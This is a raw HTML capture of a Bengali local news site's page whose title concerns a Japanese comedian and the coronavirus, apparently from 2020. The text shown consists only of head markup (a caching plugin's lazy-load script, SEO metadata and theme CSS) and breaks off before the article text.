

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%86%E0%A6%9C-%E0%A6%AE%E0%A6%B9%E0%A6%BE%E0%A6%A8-%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%A7%E0%A7%80%E0%A6%A8%E0%A6%A4%E0%A6%BE-%E0%A6%93-%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A7%80%E0%A7%9F/
body_size: 50777
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/3606_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন করোনা ভাইরাসে অক্রান্ত | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/আজ-মহান-স্বাধীনতা-ও-জাতীয়/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন করোনা ভাইরাসে অক্রান্ত" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/আজ-মহান-স্বাধীনতা-ও-জাতীয়/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2020-03-26T07:34:47+00:00" />
	<meta property="article:modified_time" content="2020-03-27T10:14:22+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/3606_social-share-watermark.jpg" />
	<meta property="og:image:width" content="664" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন করোনা ভাইরাসে অক্রান্ত","datePublished":"2020-03-26T07:34:47+00:00","dateModified":"2020-03-27T10:14:22+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/"},"wordCount":8,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2.jpg","articleSection":["দেশ-বিদেশ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/","url":"https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/","name":"জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন করোনা ভাইরাসে অক্রান্ত | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2.jpg","datePublished":"2020-03-26T07:34:47+00:00","dateModified":"2020-03-27T10:14:22+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2.jpg","width":664,"height":480,"caption":"জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন করোনা ভাইরাসে অক্রান্ত"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন করোনা ভাইরাসে অক্রান্ত"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন করোনা ভাইরাসে অক্রান্ত Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 